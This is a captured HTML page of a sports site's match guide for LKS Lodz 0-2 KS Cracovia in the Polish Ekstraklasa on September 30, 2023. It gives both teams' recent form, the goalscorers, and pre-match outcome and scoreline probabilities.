

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html
body_size: 15486
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="en-GB" lang="en-GB"><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole</title><meta
name="keywords" content="LKS Lodz, KS Cracovia, Polish Ekstraklasa, LKS Lodz vs KS Cracovia, LKS Lodz-KS Cracovia, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
name="description" content="Full coverage of LKS Lodz vs KS Cracovia game on Saturday 30th of September at 13:00 including match guide, data analysis, probability analysis" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html" /><meta
name="robots" content="max-image-preview:large"><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole" ><meta
property="og:description" content="Full coverage of LKS Lodz vs KS Cracovia game on Saturday 30th of September at 13:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." ><meta
property="og:site_name" content="Sports Mole" ><meta
property="og:type" content="index" ><meta
name="news_keywords" content="LKS Lodz, KS Cracovia, Polish Ekstraklasa, LKS Lodz vs KS Cracovia, LKS Lodz-KS Cracovia, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" ><meta
property="og:url" content="https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html" ><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/VrNu9bneGfADsXTBkYKvUH2qS8w=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png"><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico"><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.5" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html" ><meta
property="twitter:title" content="LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023  - Match Guide, Data Analysis, Standings - Football - Sports Mole" ><meta
property="twitter:description" content="Full coverage of LKS Lodz vs KS Cracovia game on Saturday 30th of September at 13:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." ><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/59aL2sm_0H8YBuYe2r_HJvT09Zs=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" > <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Polish Ekstraklasa" href="https://www.sportsmole.co.uk/football/polish-ekstraklasa.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-06-06 12:31:19';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var teams=["-","-"];var division='polish-ekstraklasa';var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023  - Match Guide, Data Analysis, Standings - Football",
    "articleBody": "Full coverage of LKS Lodz vs KS Cracovia game on Saturday 30th of September at 13:00 including match guide, data analysis, probability analysis", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/VrNu9bneGfADsXTBkYKvUH2qS8w=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png"
   ],
   "datePublished":"2025-06-06T12:31:19+00:00",
   "dateModified":"2025-06-06T12:31:19+00:00"
}</script> </head><body
title="LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023 - Match Guide, Data Analysis, Standings - Football" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><div
id="toolbar"><div
id="social"> <a
target="_blank" title="Facebook" href="https://www.facebook.com/sportsmole" id="social_fb" class="zI5"></a> <a
target="_blank" title="Twitter" href="https://x.com/sportsmole" id="social_twitter" class="zI5"></a> <a
target="_blank" title="Instagram" href="https://www.instagram.com/sportsmole/" id="social_instagram" class="zI5"></a></div></div> <a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" > Friday, June 6</div></div></div><form
id="searchform" name="searchform" method="get" action="/search/"><div
id="search_box"><input
id="search_for" name="s" type="text" value="" /></div><a
href="/search/" title="Search" id="search_button"  name="Search" value=""></a></form><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content" itemscope itemtype="https://schema.org/SportsEvent" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><meta
itemprop="url" content="https://www.sportsmole.co.uk"><meta
itemprop="name" content="Coverage of the Polish Ekstraklasa clash between LKS Lodz and KS Cracovia."><meta
itemprop="description" content="Coverage of the Polish Ekstraklasa clash between LKS Lodz and KS Cracovia."><meta
itemprop="homeTeam" content="LKS Lodz"><meta
itemprop="awayTeam" content="KS Cracovia"><meta
itemprop="sport" content="Football"><meta
itemprop="EventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="EventStatus" content="Full time: LKS Lodz 0-2 KS Cracovia - Polish Ekstraklasa - September 30, 2023  - Match Guide, Data Analysis, Standings - Football"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/polish-ekstraklasa/" itemprop="item" title="Polish Ekstraklasa"><span
itemprop="name">Polish Ekstraklasa</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="g_h"><div
class="g_h_top"><meta
itemprop="name" content="LKS Lodz vs KS Cracovia on Sep 30, 2023 at 2pm UK"><div
class="g_h_bar"><div
class="gb_left v2" style="background-color:#"></div><div
class="gb_right v2" style="background-color:#"></div></div><div
class="gHlv2" ><div
class="w320 mAuto" style="position:relative;top:-12px;width:320px"><div
style="white-space:nowrap;text-align:center;">Polish Ekstraklasa | Gameweek 10</div><div
style="font-weight:normal;text-align:center;"><span
itemprop="startDate" content="2023-09-30T14:00:00+01:00" datetime="2023-09-30T14:00:00+01:00">Sep 30, 2023 at 2pm UK</span><meta
itemprop="endDate" content="2023-09-30T16:00:00+01:00"></div><div
style="font-weight:normal;text-align:center;"><span
class="Xdesktop_only"><span
itemprop="location" itemscope itemtype="https://schema.org/Place"><span
itemprop="name">Stadion MOSiR</span><meta
itemprop="address" content="LKS Lodz"></span></span></div></div></div><h1><a
href="/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html" id="gscore_189947" class="gb_teams" style="position:relative;top:-16px;font-size:1.6rem;line-height:1.6rem;"><div
class="gb_team left">LKS Lodz</div><div
class="g_h_score">0 - 2</div><div
class="gb_team right">Cracovia</div></a></h1><div
class="gHrD2"><div
id="ggoals_189947"><div
class="g_h_goals left"><br
/><span
title="Yellow Cards" class="game_cards"></span> Bobek (9')</div><div
class="g_h_ft"><span
class="l_s_ft l_s_box">FT</span><span
class="ht_score">(HT: 0-2)</span></div><div
class="g_h_goals right">Ghita (14'), <a
href="/people/jani-atanasov/" title="More about Jani Atanasov">Atanasov</a> (21')<br
/><span
title="Yellow Cards" class="game_cards"></span> Jaroszynski (89')</div></div></div></div><meta
itemprop="eventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="image" content="https://sm.imgix.net/20/31/sm-favicon-2020-v2.png"><meta
itemprop="eventStatus" content="https://schema.org/EventScheduled"><meta
itemprop="description" content="Game between LKS Lodz vs KS Cracovia on Sep 30, 2023 at 2pm UK"> <span
itemprop="performer" itemscope itemtype="https://schema.org/PerformingGroup"><meta
itemprop="name" content="LKS Lodz & KS Cracovia"></span> <span
itemprop="organizer" itemscope itemtype="https://schema.org/Organization"><meta
itemprop="url" content="/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html"><meta
itemprop="name" content="LKS Lodz & KS Cracovia"></span> <span
itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta
itemprop="name" content="none"><meta
itemprop="url" content="/football/polish-ekstraklasa/lks-lodz-vs-ks-cracovia_game_189947.html"></span></div><div
style="display:inline-block;"><div
id="description" itemprop="about">Coverage of the Polish Ekstraklasa clash between LKS Lodz and KS Cracovia.</div></div><div
style="padding-top:8px;margin:auto auto -20px auto;width:440px"></div><div
class="game_box_big"><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8 pG2"><h2>Form, Standings, Stats</h2><div
class="hw game left gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/lks-lodz/">LKS Lodz</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/lks-lodz/2023-24/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/polish-ekstraklasa/widzew-lodz-vs-lks-lodz_game_189889.html" title="Widzew Lodz 1 - 0 LKS Lodz"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/polish-ekstraklasa/lks-lodz-vs-pogon-szczecin_game_189899.html" title="LKS Lodz 1 - 0 Szczecin"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/polish-ekstraklasa/puszcza-niepolomice-vs-lks-lodz_game_189906.html" title="Puszcza Niepolomice 2 - 1 LKS Lodz"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/polish-ekstraklasa/lks-lodz-vs-warta-poznan_game_189918.html" title="LKS Lodz 0 - 2 Warta Poznan"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/polish-ekstraklasa/rakow-czestochowa-vs-lks-lodz_game_189925.html" title="Rakow 1 - 0 LKS Lodz"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/polish-ekstraklasa/lks-lodz-vs-jagiellonia-bialystok_game_189936.html" title="LKS Lodz 2 - 2 Jagiellonia"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/polish-ekstraklasa/lks-lodz-vs-jagiellonia-bialystok_game_189936.html">LKS Lodz 2-2 Jagiellonia</a></span><br
/>Friday, September 22 at 7.30pm in Polish Ekstraklasa</div><div><div
class="hw team_stats_panel game left gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/polish-ekstraklasa/2023-24/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">6</div></div></div></div></div></div></div><div
class="hw game gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/ks-cracovia/">KS Cracovia</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/ks-cracovia/2023-24/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/polish-ekstraklasa/ks-cracovia-vs-zaglebie-lubin_game_189885.html" title="Cracovia 2 - 1 Zaglebie Lubin"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/polish-ekstraklasa/ks-cracovia-vs-piast-gliwice_game_189902.html" title="Cracovia 1 - 1 Piast Gliwice"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/polish-ekstraklasa/warta-poznan-vs-ks-cracovia_game_189905.html" title="Warta Poznan 0 - 0 Cracovia"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/polish-ekstraklasa/ks-cracovia-vs-korona-kielce_game_189911.html" title="Cracovia 0 - 0 Korona Kielce"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/polish-ekstraklasa/widzew-lodz-vs-ks-cracovia_game_189928.html" title="Widzew Lodz 2 - 0 Cracovia"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/polish-ekstraklasa/ks-cracovia-vs-pogon-szczecin_game_189929.html" title="Cracovia 1 - 5 Szczecin"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/polish-ekstraklasa/ks-cracovia-vs-pogon-szczecin_game_189929.html">Cracovia 1-5 Szczecin</a></span><br
/>Saturday, September 23 at 4.30pm in Polish Ekstraklasa</div><div><div
class="hw team_stats_panel game gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/polish-ekstraklasa/2023-24/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">7</div></div><div
class="team_stats_pic"><a
href="/football/ks-cracovia/2023-24/top-scorers.html">Top scorers</a><div
class="team_stats_number"><img
src="https://b.smimg.net/df11/33054655.png"  title="" alt="" width="39" height="46" /></div></div></div></div></div></div></div></div></div><span
id="DataAnalysis"> </span><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8"><h2>Data Analysis</h2><p>Our analysis of all available data, including recent performances and player stats up until an hour before kickoff, suggested the most likely outcome of this match was a <strong>LKS Lodz</strong> win with a probability of <strong>40.66%</strong>. A win for <strong>KS Cracovia</strong> had a probability of <strong>33.23%</strong> and a draw had a probability of <strong>26.1%</strong>.</p><p>The most likely scoreline for a <strong>LKS Lodz</strong> win was <strong>1-0</strong> with a probability of <strong>10.04%</strong>. The next most likely scorelines for that outcome were <strong>2-1 (8.66%)</strong> and <strong>2-0 (7.01%)</strong>. The likeliest <strong>KS Cracovia</strong> win was <strong>0-1 (8.89%)</strong>, while for a drawn scoreline it was <strong>1-1 (12.41%)</strong>. The actual scoreline of <strong>0-2</strong> was predicted with a <strong>5.5% likelihood</strong>.</</p></div><div
class="mStat"><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Result</strong></td></tr><tr><td
class="hdbGB bold white center lc_block" style="width:40.664%;min-width:30%">LKS Lodz</td><td
class="hdbGB bold white center" style="width:26.105%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:33.225%;min-width:30%">KS Cracovia</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="width:30%;min-width:76px;">40.66% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.032000000000004"  alt="0.032000000000004" width="10" height="10" /> 0.03)</span></td><td
class="drwBG white center lc_block" style="background:orange;width:30%;min-width:76px">26.11% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.050999999999998"  alt="-0.050999999999998" width="10" height="10" /> -0.05)</span></td><td
class="awaBG white center lc_block" style="width:30%;min-width:76px">33.23% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.018999999999998"  alt="0.018999999999998" width="10" height="10" /> 0.02)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="homBG white center lc_block" colspan="2"><span
class="vertical">Both teams to score 53.38% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.174"  alt="0.174" width="10" height="10" /> 0.17)</span></span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Goals</strong></td></tr></table><table
class="w100"><tr><td
class="hdbGB bold white center lc_block" style="width:50%;min-width:130px;">Over 2.5</td><td
class="hdbGB bold white center" style="width:50%;min-width:130px;">Under 2.5</td></tr></tbody></table><table
class="w100"><tbody><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="48.954%" style="min-width:130px;">48.95% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.224"  alt="0.224" width="10" height="10" /> 0.22)</span></td><td
class="awaBG white center" width="51.04%" style="min-width:130px;">51.04% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.225"  alt="-0.225" width="10" height="10" /> -0.23)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 3.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 3.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="27.094%" style="min-width:130px;">27.09% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.195"  alt="0.195" width="10" height="10" /> 0.2)</span></td><td
class="awaBG white center" width="72.899%" style="min-width:130px;">72.9% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.197"  alt="-0.197" width="10" height="10" /> -0.2)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>LKS Lodz Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="75.235%" style="min-width:130px;width:75.235%">75.24% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.117"  alt="0.117" width="10" height="10" /> 0.12)</span></td><td
class="awaBG white center" width="24.759%" style="min-width:130px;width:24.759%">24.76% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.118"  alt="-0.118" width="10" height="10" /> -0.12)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="40.672%" style="min-width:130px;">40.67% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.165"  alt="0.165" width="10" height="10" /> 0.16)</span></td><td
class="awaBG white center" width="59.322%" style="min-width:130px;">59.32% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.16399999999999"  alt="-0.16399999999999" width="10" height="10" /> -0.16)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>KS Cracovia Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="70.943%" style="min-width:130px;">70.94% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.122"  alt="0.122" width="10" height="10" /> 0.12)</span></td><td
class="awaBG white center" width="29.051%" style="min-width:130px;">29.05% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.123"  alt="-0.123" width="10" height="10" /> -0.12)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="35.034%" style="min-width:130px;">35.03% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.152"  alt="0.152" width="10" height="10" /> 0.15)</span></td><td
class="awaBG white center" width="64.96%" style="min-width:130px;">64.96% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.152"  alt="-0.152" width="10" height="10" /> -0.15)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Score Analysis</strong></td></tr></tbody></table><div
style="display:inline-block;width:100%"><div
style="position:relative;top:20px;float:left;left:4px;font-size:1.1rem;line-height:1.3rem;padding:16px;background: rgba(255, 255, 255, .6);"><div
style="border-left:#4D658E solid 20px;"> &nbsp; &nbsp; LKS Lodz 40.66%</div><div
style="border-left:#4f9966 solid 20px;"> &nbsp; &nbsp; KS Cracovia 33.23%</div><div
style="border-left:orange solid 20px;"> &nbsp; &nbsp; Draw 26.1%</div></div><div
